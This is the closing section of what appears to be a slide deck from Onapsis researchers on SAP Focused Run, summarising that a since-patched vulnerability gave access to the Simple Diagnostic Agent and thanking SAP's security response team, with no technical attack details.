



# Closing part

- SAP Focused Run is **less complex** than SAP Solution Manager
- The direct attack surface is **reduced**
- But using a vulnerability now patched by SAP, it was possible to access to the **Simple Diagnostic Agent**
	- $\rightarrow$  Increasing the **attack surface** because is agent is installed everywhere in the SAP landscape

• Diversity of technologies and products give us, researchers, the opportunity to explore and understand a lot of different areas



# Closing part

• Greetings

SAP Product Respond Team [secure@sap.com](mailto:secure@sap.com) Onapsis Security Research Lab [info@onapsis.com](mailto:info@onapsis.com) Pablo Artuso (2011)<br>Ignacio Favro (2016)<br>Gidfavro Ignacio Favro





# **THANK YOU**

@onapsis @\_1ggy

linkedin.com/company/onapsis github.com/Onapsis

**ONAPSIS.COM**